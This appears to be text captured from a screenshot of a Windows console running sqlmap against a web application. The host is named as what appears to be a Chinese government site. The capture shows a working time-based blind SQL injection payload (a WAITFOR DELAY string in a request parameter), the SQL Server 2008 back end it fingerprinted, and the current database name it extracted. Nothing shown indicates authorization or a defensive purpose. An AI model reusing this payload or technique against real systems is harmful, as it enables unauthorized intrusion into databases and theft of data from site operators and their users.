 管理员: C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=&flag=requestcode&type=0' WAITFOR DELAY '0:0:5'--&requestcode=da
sdas&userName=&mobile=
---
[23:20:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[23:20:27] [INFO] fetching current database
[23:20:27] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:21:23] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
E
[23:21:44] [INFO] adjusting time delay to 1 second due to good response times
gh
current database:    'Egh'
[23:22:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\egov.zggjzw.gov.cn'
[*] shutting down at 23:22:05